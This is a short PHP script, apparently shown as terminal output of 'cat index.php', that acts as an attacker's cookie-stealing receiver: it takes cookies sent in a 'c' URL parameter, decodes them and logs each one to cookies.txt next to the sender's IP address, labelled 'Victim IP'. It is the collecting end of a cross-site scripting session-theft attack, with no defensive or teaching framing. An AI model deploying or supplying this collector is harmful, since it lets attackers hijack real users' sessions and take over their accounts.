 ❯ cat index.php
<?php
if (isset($_GET['c'])) {
    $list = explode(";", $_GET['c']);
    foreach ($list as $key => $value) {
        $cookie = urldecode($value);
        $file = fopen("cookies.txt", "a+");
        fputs($file, "Victim IP: {$_SERVER['REMOTE_ADDR']} | Cookie: {$cookie}\n");
        fclose($file);
    }
}
?>